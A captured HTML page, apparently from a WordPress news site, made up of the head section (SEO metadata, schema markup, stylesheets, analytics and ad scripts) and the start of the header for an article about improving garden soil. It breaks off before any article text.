

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/
body_size: 27539
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Use The Latest Gimmicks To Improve Garden Soil In No Time - The Design Inspiration</title>
<meta name="description" content="Soil comprises water, organic matter, mineral particles, microorganisms, and air. The balance between these components should be maintained if you want to"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Use The Latest Gimmicks To Improve Garden Soil In No Time - The Design Inspiration" />
<meta property="og:description" content="Soil comprises water, organic matter, mineral particles, microorganisms, and air. The balance between these components should be maintained if you want to" />
<meta property="og:url" content="https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/" />
<meta property="og:site_name" content="News" />
<meta property="article:tag" content="Garden soil" />
<meta property="article:tag" content="Gimmicks" />
<meta property="article:section" content="World" />
<meta property="og:updated_time" content="2024-06-19T10:49:50+00:00" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856.jpg" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Garden" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-15T12:27:59+00:00" />
<meta property="article:modified_time" content="2024-06-19T10:49:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Use The Latest Gimmicks To Improve Garden Soil In No Time - The Design Inspiration" />
<meta name="twitter:description" content="Soil comprises water, organic matter, mineral particles, microorganisms, and air. The balance between these components should be maintained if you want to" />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Silvia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thedesigninspiration.com/news/#person","name":"News","logo":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://thedesigninspiration.com/news/#website","url":"https://thedesigninspiration.com/news","name":"News","publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856.jpg","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856.jpg","width":"1280","height":"853","caption":"Garden","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/#webpage","url":"https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/","name":"Use The Latest Gimmicks To Improve Garden Soil In No Time - The Design Inspiration","datePublished":"2023-04-15T12:27:59+00:00","dateModified":"2024-06-19T10:49:50+00:00","isPartOf":{"@id":"https://thedesigninspiration.com/news/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/news/author/alexp/","name":"Silvia","url":"https://thedesigninspiration.com/news/author/alexp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&amp;d=mm&amp;r=g","caption":"Silvia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Use The Latest Gimmicks To Improve Garden Soil In No Time - The Design Inspiration","datePublished":"2023-04-15T12:27:59+00:00","dateModified":"2024-06-19T10:49:50+00:00","articleSection":"World","author":{"@id":"https://thedesigninspiration.com/news/author/alexp/","name":"Silvia"},"publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"description":"Soil comprises water, organic matter, mineral particles, microorganisms, and air. The balance between these components should be maintained if you want to","name":"Use The Latest Gimmicks To Improve Garden Soil In No Time - The Design Inspiration","@id":"https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/04/pexels-lisa-fotios-1301856.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/news/world/use-the-latest-gimmicks-to-improve-garden-soil-in-no-time/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Design Inspiration &raquo; Feed" href="https://thedesigninspiration.com/news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fworld%2Fuse-the-latest-gimmicks-to-improve-garden-soil-in-no-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fworld%2Fuse-the-latest-gimmicks-to-improve-garden-soil-in-no-time%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="095ba909d1fdacbafb7e8860-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/style.css?ver=6.9' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 106px !important;} .site--logo .site--title { font-size: 40px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}
.post .post-format, .post .post-format-sm{ 
				    display: none;
			}

/*# sourceURL=newsmunch-style-inline-css */
</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://cdn.thedesigninspiration.com/wp-content/fonts/712a733028298f324135642f44b7c5be.css' type='text/css' media='all' />
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/news/wp-json/wp/v2/posts/31869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/news/?p=31869' />
<script type="095ba909d1fdacbafb7e8860-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com\/news"}</script><script type="095ba909d1fdacbafb7e8860-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com/news';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			color: #121418;
		}
		</style>
	<link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script><link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script>  <!-- INFOLINKS -->
<script type="095ba909d1fdacbafb7e8860-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>  <!-- INFOLINKS -->
<script type="095ba909d1fdacbafb7e8860-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="095ba909d1fdacbafb7e8860-text/javascript"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="095ba909d1fdacbafb7e8860-text/javascript"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script>		<style type="text/css" id="wp-custom-css">
			.post-thumbnail {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
<body class="wp-singular post-template-default single single-post postid-31869 single-format-standard wp-custom-logo wp-theme-newsmunch dt-section--title-one desktop group-blog sticky-header sticky-sidebar btn--effect-one aa-prefix-thede-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="dt_header" class="dt_header header--one menu_active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
